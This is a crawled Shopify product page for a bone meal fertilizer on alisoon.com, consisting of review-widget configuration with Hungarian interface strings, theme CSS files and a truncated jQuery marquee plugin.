window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#FFFFFFFF","button_color":"#000000FF","button_border_color":"#8F8F8FCC","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"hu","lang_reviews":"vélemény","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"alisoon","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":2},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Vásárlói vélemény","no_reviews":"Még nincsenek értékelések.","no_questions":"Még nincsenek kérdések.","write_reviews":"Írja meg a véleményét","name":"A neved","email":"Az email címed","feedback":"Az Ön visszajelzése","required":"Kérjük, töltse ki ezt a mezőt","email_error":"Ez nem érvényes e-mail formátum","add_photo":"Fénykép hozzáadása","submit":"Vélemény elküldése","success_message":"Köszönjük a visszajelzést!","submitted_successfully":"Az Ön véleménye sikeresen elküldve","continue_shopping":"Folytatni a vásárlást","star":"Csillag","reviews":"vélemény","error_tip":"Elnézést, valami hiba történt. Kérjük, próbálja újra később","more":"Több","submitting":"benyújtása","show_full_review":"Teljes értékelés megjelenítése","helpful":"Hasznos?","sort_by":"Sorrend","sort_by_options":["Fotó prioritás","Legújabb","Legmagasabb értékelések","Legalacsonyabb értékelések","Kiemelt"],"verified_purchase":"Ellenőrzött vásárlás","you_rating":"Ön Értékelés","phone":"Telefonszám","reply":"Válasz","shop_name":"{{shop_name}}","item_type":"Tétel típusa:","product_pages_reviews":"{{star}} {{review_number}} Vélemény","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Vásárlók bemutatása","copy_succ":"Sikeres másolás","search_not_prod":"Nem találtunk megfelelő termékeket.","total_review":"{{review_number}} ★★★★★ ellenőrzött vásárlói értékelés","review_with_content":"{{content_review_number}} részletes értékeléssel","no_content_review":"Legyen Ön az első, aki részletes értékelést hagy!","separate_review_form":{"slide_1_title":"Hogyan értékelné ezt az elemet?","slide_2_title":"Mutasd be","slide_2_subtitle":"Szívesen látnánk működés közben!","slide_3_title":"Mondjon többet!","slide_4_title":"Rólad","slide_5_title":"Köszönöm!","slide_5_subtitle":"Véleményét elküldtük","discount":"Szerezzen {{Discount}} kedvezményt a következő vásárlásából!","add_photo":"Fotó hozzáadása","or":"vagy","add_video":"Videó hozzáadása","back":"Vissza","skip":"Kihagyás","uploading":"Feltöltés","uploading_video_tip":"Videó feltöltése, kérjük, várjon...","next":"Következő","content_from_placeholder":"Ossza meg tapasztalatait","your_name":"Az Ön neve","email":"E-mail","done":"Kész","continue":"Folytatás","rating_options":["Szeretem","Tetszik!","Rendben van","Nem tetszett","Utálom"],"discount_setting":{"title":"Van egy {{currency}}{{Discount_amount}} kedvezménykupon!","subtitle":"Véleményét elküldtük! {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából.","tip_1":"Fotók hozzáadásával {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásból!","tip_2":"Valódi érzések közzététele {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából!","tip_3":"Ossza meg tapasztalatait, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon következő vásárlása esetén!","copy":"Másolás","no_discount":"Adja hozzá a fényképét vagy videóját a véleményhez, és segítse vásárlói közösségünket!","photo_discount":"Adjon hozzá egy fényképet, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!","video_discount":"Adjon hozzá egy videót, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!"},"select_product_title":"Termék kiválasztása","search_product_input_prompt":"Termékek keresése név alapján...","add_media_to_review":"Adjon hozzá médiát a(z) {{product_title}} értékeléséhez, és kapjon [[Discount_amount]] kedvezményt a következő vásárlásához!","add_photo_or_video":"Fénykép vagy videó hozzáadása","no_thanks":"Köszönöm, nem","thanks_for_feedback":"Köszönjük a visszajelzését","see_other_products":"Más termékek megtekintése","use_discounts":"Kedvezmények felhasználása","close":"Bezárás","attr_next":"Következő","attr_skip":"Kihagyás","add_media_review":"Adjon hozzá médiát a(z) {{product_title}} termékről szóló értékeléséhez, Kapjon {{currency}}{{discount_amount}} kedvezményt a következő vásárlásából!","done_text":"Kész","copy":"Másolás","feedback_message":"Értékelését elküldtük! {{discountVal}} kedvezményt kap a következő vásárlásából.","privacy_policy":"Adatvédelmi irányelvek","terms":"Feltételek","consent_text":"A vélemény elküldésével elfogadja a Trustoo.io {{privacy_policy}} és {{terms}} személyes adatai kezelésével kapcsolatban.","select_all":"Válassza ki az összes megfelelőt","choose_one":"Válasszon egyet"},"summary":{"product_summary_title":"Mit mondanak az ügyfelek","product_summary_generated":"Mesterséges intelligencia által generált ügyfélértékelésekből","home_summary_title":"Mit mondanak az ügyfelek","home_summary_generated":"Mesterséges intelligencia által generált ügyfélértékelésekből"},"card_carousel":{"header_title":"Kiváló","header_review_rating_text":"átlag","header_review_count_text":"vélemény","text":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"},"photo":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"},"barrage":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"}},"all_in_one_from":{"write_reviews":"Írja meg a véleményét","or":"vagy","add_video":"Videó hozzáadása","discount_setting":{"title":"Van egy {{currency}}{{Discount_amount}} kedvezménykupon!","subtitle":"Véleményét elküldtük! {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából.","tip_1":"Fotók hozzáadásával {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásból!","tip_2":"Valódi érzések közzététele {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából!","tip_3":"Ossza meg tapasztalatait, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon következő vásárlása esetén!","copy":"Másolás","no_discount":"Adja hozzá a fényképét vagy videóját a véleményhez, és segítse vásárlói közösségünket!","photo_discount":"Adjon hozzá egy fényképet, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!","video_discount":"Adjon hozzá egy videót, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!"},"review":"Értékelés","title":"Cím","select_product_title":"Termék kiválasztása","search_product_input_prompt":"Termékek keresése név alapján...","add_media_to_review":"Adjon hozzá médiát a(z) {{product_title}} értékeléséhez, és kapjon [[Discount_amount]] kedvezményt a következő vásárlásához!","add_photo_or_video":"Fénykép vagy videó hozzáadása","no_thanks":"Köszönöm, nem","thanks_for_feedback":"Köszönjük a visszajelzését","see_other_products":"Más termékek megtekintése","use_discounts":"Kedvezmények felhasználása","close":"Bezárás","attr_next":"Következő","attr_skip":"Kihagyás","add_media_review":"Adjon hozzá médiát a(z) {{product_title}} termékről szóló értékeléséhez, Kapjon {{currency}}{{discount_amount}} kedvezményt a következő vásárlásából!","done_text":"Kész","copy":"Másolás","feedback_message":"Értékelését elküldtük! {{discountVal}} kedvezményt kap a következő vásárlásából.","privacy_policy":"Adatvédelmi irányelvek","terms":"Feltételek","consent_text":"A vélemény elküldésével elfogadja a Trustoo.io {{privacy_policy}} és {{terms}} személyes adatai kezelésével kapcsolatban.","select_all":"Válassza ki az összes megfelelőt","choose_one":"Válasszon egyet","error_file_tip":"A feltöltés leállt, nem támogatott fájl észlelve.","upload_tip":"Feltöltés folyamatban. Kérjük, küldje el a befejezés után."},"question_and_answer":{"title":"Kérdések","ask_a_question":"Tegyen fel kérdést","helpful":"Ez hasznos volt?","desc_placeholder":"Kérjük, írja le részletesen a kérdést","submit_question":"Kérdés elküldése","submitted":"A kérdésedet elküldtük. E-mailben értesítjük, amikor a válasz meg lesz adva.","question":"Kérdés","thanks":"Köszönöm!","publish_title":"Nyilvános?","public_options_yes":"Igen","public_options_no":"Nem"},"referral":{"discount":"Adj {{currency}}{{friend_discount}}","reward":"Kap {{currency}}{{advocate_reward}}","gift":"Ajándékozz barátoknak!","reward_desc":"Minden barát, aki felhasználja a kedvezményét {{currency}}{{friend_discount}}, szintén kedvezményt kap {{currency}}{{advocate_reward}}!","newOnly":"A kedvezmény csak új ügyfelekre vonatkozik","code":"Szerezze meg a kedvezménykódot","got_discount_title":"Kaptál {{currency}}{{friend_discount}} kedvezményt!","got_discount_desc":"Barátodnak köszönhetően van {{currency}}{{friend_discount}} kedvezményed a(z) {{shop_name}} vásárlásához","copy":"Másolás","continue":"Folytatás","applied":"A kódot a pénztárnál alkalmazzák","amount_tip":"Minimum vásárlási összeg: {{currency}}{{minimum_amount}}","oops":"Hoppá","self_refer":"Nem hivatkozhat magára, sajnálom. De ne aggódjon, a barátok és családok ajánlása nagyszerűen működik.","copied":"Másolva"},"checkout":{"title":"A rendszer automatikusan pozitív értékelést ad, ha a megadott időn belül nem történik értékelés.","desc":"A véleményeket bármikor módosíthatja az e-mailben megadott linken keresztül.","content":"{{review_number}}+  5-csillagos  értékelések","badge1":"Shopify biztonságban tartja az Ön adatait és fizetését","badge2":"Kérjük, módosítsa a szöveget az \"Egyéni nyelvi szöveg\" részben","badge3":"Kérjük, módosítsa a szöveget az \"Egyéni nyelvi szöveg\" részben"},"thankyou":{"title":"Az automatikus pozitív értékelésekről","desc":"A beleegyezéssel felhatalmazza a {{Store Name}}-t arra, hogy automatikusan pozitív értékeléseket küldjön az Ön nevében, ha egy bizonyos időn belül nem érkezik visszajelzés a rendelése után, és bármikor frissítheti ezeket az értékeléseket","agree":"Egyetértek","notAgree":"Nem értek egyet"},"time_ago":{"just":"Éppen","minute":"{{time_number}} perce","hour":"{{time_number}} órája","day":"{{time_number}} napja","month":"{{time_number}} hónapja","year":"{{time_number}} éve","minutes":"{{time_number}} perccel ezelőtt","hours":"{{time_number}} órával ezelőtt","days":"{{time_number}} nappal ezelőtt","months":"{{time_number}} hónappal ezelőtt","years":"{{time_number}} évvel ezelőtt"},"store_review":{"write_btn_text":"Írjon üzletértékelést","tab_name":"Üzletértékelések"},"customer_extensions":{"store_review_title":"Üzlet értékelések","store_no_review_prompt":"Ossza meg tapasztalatát ezzel az üzlettel.","product_review_title":"Termék értékelések","product_no_review_prompt":"Még nem vásárolt termékeket","order_button":"Menj a rendeléshez","edit_review_button":"Értékelések szerkesztése","select_product":"Válassza ki a terméket, amelyről visszajelzést szeretne adni","next_button":"Következő","product_information":"Mit gondol a {{product_title}}-ról?","media_reminder":"Adjon hozzá fényképeket","submit_button":"Értékelések beküldése","thank_you_message":"Köszönjük az értékelését!","done_button":"Kész","write_review_title":"Írjon értékelést","submit_review_button":"Értékelés beküldése","no_reviews_found":"Nem találtunk értékeléseket a rendeléseihez.","write_review_button":"Írjon értékelést","store_review_button":"Írjon üzlet értékelést","review_title":"Értékelés címe","review_comment":"Értékelés megjegyzése"},"preview":{"sandbox_preview":"Sandbox előnézeti területen vagy. Ez nem az Ön tényleges áruháza. Az itt lagyozott összes megjegyzés és adat példaadatok és \u003cb\u003enem jelennek meg az élő áruházában\u003c/b\u003e. A valódi áruházát itt is ellenőrizheti.","no_review":"Még nincs véleménye. Adja hozzá vagy gyűjtse össze sajátjait, hogy élőben lássa őket az áruházában!","activate_widget":"Ezt a widgetet közvetlenül az adminisztrációból is aktiválhatja, hogy megfeleljen az áruház stílusának és preferenciáinak. A kezdéshez kattintson \u003c0\u003eide\u003c/0\u003e.","check_store":"Élő áruház ellenőrzése","import_reviews":"Vélemények importálása","collect_reviews":"Vélemények gyűjtése","photo_carousel":"Ajánlott widgetek: Fotó karusell","ai_summary":"Ajánlott widgetek: AI összefoglaló"},"review_tab_name":"Értékelések"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":0,"currency":"Ft","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    69588320574
</script><script id="tt_product" type="application/json">
    {"id": 8187542536510,"title": "Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése", "image_url": "//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alisoon.com/cdn/shop/t/10/assets/icon-font.css?v=119676571338010772551731922296
body_size: -531
content:
@font-face{font-family:iconfont;src:url(//at.alicdn.com/t/c/font_4665963_1fyxl4gvcx7.woff2?t=1725442893414) format("woff2"),url(//at.alicdn.com/t/c/font_4665963_1fyxl4gvcx7.woff?t=1725442893414) format("woff"),url(//at.alicdn.com/t/c/font_4665963_1fyxl4gvcx7.ttf?t=1725442893414) format("truetype")}.iconfont{font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-jiantou:before{content:"\e64e"}.icon-plus-copy:before{content:"\e6e9"}.icon-plus:before{content:"\e67d"}.icon-bag1:before{content:"\e65c"}.icon-star:before{content:"\e637"}.icon-bag:before{content:"\e6e8"}.icon-1USER:before{content:"\e63c"}
/*# sourceMappingURL=/cdn/shop/t/10/assets/icon-font.css.map?v=119676571338010772551731922296 */


--- FILE ---
content_type: text/css
request_url: https://alisoon.com/cdn/shop/t/10/assets/customer-update.css?v=92232133469455872471731922296
body_size: 701
content:
.slick-next:before{font-family:FontAwesome!important;content:"\f054"!important}.slick-prev:before{font-family:FontAwesome!important;content:"\f053"!important}.slick-track .slick-slide{padding:0 calc(var(--grid-mobile-horizontal-spacing) / 2)}.slick-next{right:0!important}.slick-prev{left:0!important}.slick-next,.slick-prev{z-index:5;width:30px!important;height:30px!important;background-color:#ffffffbf!important;border-radius:6px!important}.slick-prev:before,.slick-next:before{color:#000;background-color:transparent!important}@media screen and (min-width: 750px){.slick-track .slick-slide{padding:0 calc(var(--grid-desktop-horizontal-spacing) / 2)}}.utility-bar__grid{width:100%}.utility-bar__grid ul{list-style:none;display:flex;justify-content:space-evenly;margin:0!important;margin-block-start:0!important;margin-block-end:0!important}.utility-bar__grid ul p{white-space:nowrap}.utility-bar__grid ul svg{display:none!important}.utility-bar__grid .announcement-bar__message span{zoom:1.1}@media (max-width: 750px){.utility-bar__grid .announcement-bar__message{padding:1rem}}@media (min-width: 750px){.utility-bar__grid .announcement-bar__message{padding:1rem 2rem}}.customer-search{display:flex}.customer-search .field__input:focus-visible,.select__select:focus-visible,.customer .field input:focus-visible,.customer select:focus-visible,.localization-form__select:focus-visible.localization-form__select:after{box-shadow:none;outline:none}.customer-search .field:after{display:none}.customer-search .field input{height:3.5rem;width:500px}.customer-search .field label{line-height:1}.customer-search .search__button{width:5rem}.customer-search .field__button{height:3.5rem}@media (min-width: 750px){.customer-search .predictive-search{width:calc(100% + .2rem)}.header .header__search{display:none!important}}@media (max-width: 750px){.customer-search{display:none!important}#Details-menu-drawer-container{display:none}.header{display:flex}.header .header_cusomer_icons{margin-left:auto}}.header{grid-template-columns:repeat(3,1fr)!important}.header_cusomer_icons{display:flex;justify-content:flex-end;align-items:center}@media (min-width:705px){.image-with-text{border-bottom:2px solid #ddd;padding-bottom:3rem}}.scroll-featured-collection .product-grid{flex-direction:row!important;flex-wrap:nowrap!important}@media (min-width:750px){.thumbnail-slider .thumbnail-list.slider--tablet-up{flex-direction:column}}@media (min-width:750px){slider-component-vertical{flex-direction:column;height:572px;overflow:auto;align-items:inherit!important;transform:translateY(-13px)}slider-component-vertical ul{width:130px!important}.product__media-wrapper media-gallery{display:flex;flex-direction:row-reverse;align-items:center}slider-component-vertical ul li{width:100%!important}}slider-component-vertical .slider-button{display:none!important}.product__info-wrapper .price__badge-sale{border-radius:0!important;position:relative;border:none}.product__info-wrapper .price__badge-sale:before{content:"";position:absolute;left:-11px;top:50%;border-top:11px solid transparent;border-bottom:11px solid transparent;border-left:11px solid #b53d3c;transform:translateY(-50%) rotate(180deg);transform-origin:center}.product-form__input input[type=radio]+label{padding:.8rem 1rem!important;border-radius:0!important}.product-form__quantity quantity-input{min-height:3rem}.product-form__buttons button{min-height:5rem;height:5rem;padding:0}.product-form__buttons .shopify-payment-button__button{min-height:5rem;height:5rem}@media (max-width:750px){.custom_product_recommendation .slick-arrow{top:-100px}}.newsletter-form__field-wrapper{display:flex;flex-direction:column}.footer .footer__content-top .newsletter-form__field-wrapper .field input{color:#000}.footer .newsletter-form__button{margin-top:10px;width:100%!important;position:static;height:4.4rem;color:#000!important}.footer .field .field__label{text-align:center;width:100%;left:0!important;color:#000}@media screen and (max-width: 749px){.slider-component-vertical .slider.slider--mobile{scroll-padding-left:1.5rem}.slider-mobile-gutter .slider.slider--mobile{scroll-padding-left:unset}.product__media-list .product__media-item{width:100vw!important}.product__media-list .product-media-container{width:100%!important}.product__media-list{width:100vw!important}.product__media-list li{width:100%!important}}@media (max-width: 749px){.slideshow .slideshow__slide{position:relative}.slideshow .slideshow__slide .slideshow__text{position:absolute;width:100%;height:100%}}.slideshow__text.banner__box .banner__buttons{width:100%!important;height:100%!important}.slideshow__text.banner__box .banner__buttons a{position:relative;width:100%;height:100%}.slideshow .slideshow__text.banner__box{width:100%!important;max-width:100%!important;height:100%}@media (max-width:750px){.quick-add-modal__content-info .product__media-list{zoom:.79}.quick-add-modal__content-info .product_discount_bgc{top:10px}}@media screen and (min-width: 750px){.banner--desktop-transparent .banner__box{padding:12rem 0!important}}.product__info-wrapper .price .badge{background:#b53d3c!important}.customer-search .field__button{width:120px}.customer-search .reset__button{width:110px;justify-content:left;padding-left:10px}.mobile-facets__disclosure .mobile-facets__open-label{width:110px}.collection-hero .collection-hero__title{margin-bottom:1rem}.product-grid .card__information h3.card__heading{font-size:calc(var(--font-heading-scale) * 1.7rem)!important;line-height:calc(var(--font-heading-scale) * 1.9rem)!important;height:calc(var(--font-heading-scale) * 1.9rem * 2)!important}.price__sale .price-item.price-item--sale.price-item--last{color:#c71212}@media (max-width: 749px){img.global-media-settings{width:100%;max-width:100%}}.footer .newsletter-form__button{background-color:transparent;color:#fff!important;box-sizing:border-box;border:1px solid #fff}
/*# sourceMappingURL=/cdn/shop/t/10/assets/customer-update.css.map?v=92232133469455872471731922296 */


--- FILE ---
content_type: text/javascript
request_url: https://alisoon.com/cdn/shop/t/10/assets/jquery.liMarquee.js?v=158117842751846054721731922296
body_size: 1625
content:
(function($){var methods={init:function(options){var p={direction:"left",loop:-1,scrolldelay:0,scrollamount:50,circular:!0,drag:!0,runshort:!0,hoverstop:!0,inverthover:!1,xml:!1};return options&&$.extend(p,options),this.each(function(){var enterEvent="mouseenter",leaveEvent="mouseleave";p.inverthover&&(enterEvent="mouseleave",leaveEvent="mouseenter");var loop=p.loop,strWrap=$(this).addClass("str_wrap").data({scrollamount:p.scrollamount}),fMove=!1,strWrapStyle=strWrap.attr("style");if(strWrapStyle)for(var wrapStyleArr=strWrapStyle.split(";"),startHeight=!1,i=0;i<wrapStyleArr.length;i++){var str=$.trim(wrapStyleArr[i]),tested=str.search(/^height/g);tested!=-1&&(startHeight=parseFloat(strWrap.css("height")))}var code=function(){strWrap.off("mouseleave"),strWrap.off("mouseenter"),strWrap.off("mousemove"),strWrap.off("mousedown"),strWrap.off("mouseup"),$(".str_move",strWrap).length||strWrap.wrapInner($("<div>").addClass("str_move"));var strMove=$(".str_move",strWrap).addClass("str_origin"),strMoveClone=strMove.clone().removeClass("str_origin").addClass("str_move_clone"),time=0;p.hoverstop||strWrap.addClass("noStop");var circCloneHor=function(){strMoveClone.clone().css({left:"100%",right:"auto",width:strMove.width()}).appendTo(strMove),strMoveClone.css({right:"100%",left:"auto",width:strMove.width()}).appendTo(strMove)},circCloneVert=function(){strMoveClone.clone().css({top:"100%",bottom:"auto",height:strMove.height()}).appendTo(strMove),strMoveClone.css({bottom:"100%",top:"auto",height:strMove.height()}).appendTo(strMove)};if(p.direction=="left")if(strWrap.height(strMove.outerHeight()),strMove.width()>strWrap.width()){var leftPos=-strMove.width();p.circular&&(p.xml||(circCloneHor(),leftPos=-(strMove.width()+(strMove.width()-strWrap.width())))),p.xml&&strMove.css({left:strWrap.width()});var strMoveLeft=strWrap.width(),k1=0,timeFunc1=function(){var fullS=Math.abs(leftPos),time2=fullS/strWrap.data("scrollamount")*1e3;return parseFloat(strMove.css("left"))!=0&&(fullS=fullS+strWrap.width(),time2=(fullS-(strWrap.width()-parseFloat(strMove.css("left"))))/strWrap.data("scrollamount")*1e3),time2},moveFuncId1=!1,moveFunc1=function(){loop!=0&&strMove.stop(!0).animate({left:leftPos},timeFunc1(),"linear",function(){$(this).css({left:strWrap.width()}),loop==-1||loop--,moveFuncId1=setTimeout(moveFunc1,p.scrolldelay)})};strWrap.data({moveId:moveFuncId1,moveF:moveFunc1}),p.inverthover||moveFunc1(),p.hoverstop&&(strWrap.on(enterEvent,function(){$(this).addClass("str_active"),clearTimeout(moveFuncId1),strMove.stop(!0)}).on(leaveEvent,function(){$(this).removeClass("str_active"),$(this).off("mousemove"),moveFunc1()}),p.drag?strWrap.on("mousedown",function(e){p.inverthover&&strMove.stop(!0);var dragLeft,dir=1,newX,oldX=e.clientX;return strMoveLeft=strMove.position().left,k1=strMoveLeft-(e.clientX-strWrap.offset().left),$(this).on("mousemove",function(e2){fMove=!0,newX=e2.clientX,newX>oldX?dir=1:dir=-1,oldX=newX,dragLeft=k1+(e2.clientX-strWrap.offset().left),p.circular?(dragLeft<-strMove.width()&&dir<0&&(dragLeft=0,strMoveLeft=strMove.position().left,k1=strMoveLeft-(e2.clientX-strWrap.offset().left)),dragLeft>0&&dir>0&&(dragLeft=-strMove.width(),strMoveLeft=strMove.position().left,k1=strMoveLeft-(e2.clientX-strWrap.offset().left))):(dragLeft<-strMove.width()&&dir<0&&(dragLeft=strWrap.width(),strMoveLeft=strMove.position().left,k1=strMoveLeft-(e2.clientX-strWrap.offset().left)),dragLeft>strWrap.width()&&dir>0&&(dragLeft=-strMove.width(),strMoveLeft=strMove.position().left,k1=strMoveLeft-(e2.clientX-strWrap.offset().left))),strMove.stop(!0).css({left:dragLeft})}).on("mouseup",function(){$(this).off("mousemove"),p.inverthover&&strMove.trigger("mouseenter"),setTimeout(function(){fMove=!1},50)}),!1}).on("click",function(){if(fMove)return!1}):strWrap.addClass("no_drag"))}else if(p.runshort){strMove.css({left:strWrap.width()});var strMoveLeft=strWrap.width(),k1=0,timeFunc=function(){return time=(strMove.width()+strMove.position().left)/strWrap.data("scrollamount")*1e3,time},moveFunc=function(){if(loop!=0){var leftPos2=-strMove.width();strMove.animate({left:leftPos2},timeFunc(),"linear",function(){$(this).css({left:strWrap.width()}),loop==-1||loop--,setTimeout(moveFunc,p.scrolldelay)})}};strWrap.data({moveF:moveFunc}),p.inverthover||moveFunc(),p.hoverstop&&(strWrap.on(enterEvent,function(){$(this).addClass("str_active"),strMove.stop(!0)}).on(leaveEvent,function(){$(this).removeClass("str_active"),$(this).off("mousemove"),moveFunc()}),p.drag?strWrap.on("mousedown",function(e){p.inverthover&&strMove.stop(!0);var dragLeft,dir=1,newX,oldX=e.clientX;return strMoveLeft=strMove.position().left,k1=strMoveLeft-(e.clientX-strWrap.offset().left),$(this).on("mousemove",function(e2){fMove=!0,newX=e2.clientX,newX>oldX?dir=1:dir=-1,oldX=newX,dragLeft=k1+(e2.clientX-strWrap.offset().left),dragLeft<-strMove.width()&&dir<0&&(dragLeft=strWrap.width(),strMoveLeft=strMove.position().left,k1=strMoveLeft-(e2.clientX-strWrap.offset().left)),dragLeft>strWrap.width()&&dir>0&&(dragLeft=-strMove.width(),strMoveLeft=strMove.position().left,k1=strMoveLeft-(e2.clientX-strWrap.offset().left)),strMove.stop(!0).css({left:dragLeft})}).on("mouseup",function(){p.inverthover&&strMove.trigger("mouseenter"),$(this).off("mousemove"),setTimeout(function(){fMove=!1},50)}),!1}).on("click",function(){if(fMove)return!1}):strWrap.addClass("no_drag"))}else strWrap.addClass("str_static");if(p.direction=="right")if(strWrap.height(strMove.outerHeight()),strWrap.addClass("str_right"),strMove.css({left:-strMove.width(),right:"auto"}),strMove.width()>strWrap.width()){var leftPos=strWrap.width();strMove.css({left:0}),p.circular&&(p.xml||(circCloneHor(),leftPos=strMove.width()));var k2=0;timeFunc=function(){var fullS=strWrap.width(),time2=fullS/strWrap.data("scrollamount")*1e3;return parseFloat(strMove.css("left"))!=0&&(fullS=strMove.width()+strWrap.width(),time2=(fullS-(strMove.width()+parseFloat(strMove.css("left"))))/strWrap.data("scrollamount")*1e3),time2};var moveFunc=function(){loop!=0&&strMove.animate({left:leftPos},timeFunc(),"linear",function(){$(this).css({left:-strMove.width()}),loop==-1||loop--,setTimeout(moveFunc,p.scrolldelay)})};strWrap.data({moveF:moveFunc}),p.inverthover||moveFunc(),p.hoverstop&&(strWrap.on(enterEvent,function(){$(this).addClass("str_active"),strMove.stop(!0)}).on(leaveEvent,function(){$(this).removeClass("str_active"),$(this).off("mousemove"),moveFunc()}),p.drag?strWrap.on("mousedown",function(e){p.inverthover&&strMove.stop(!0);var dragLeft,dir=1,newX,oldX=e.clientX;return 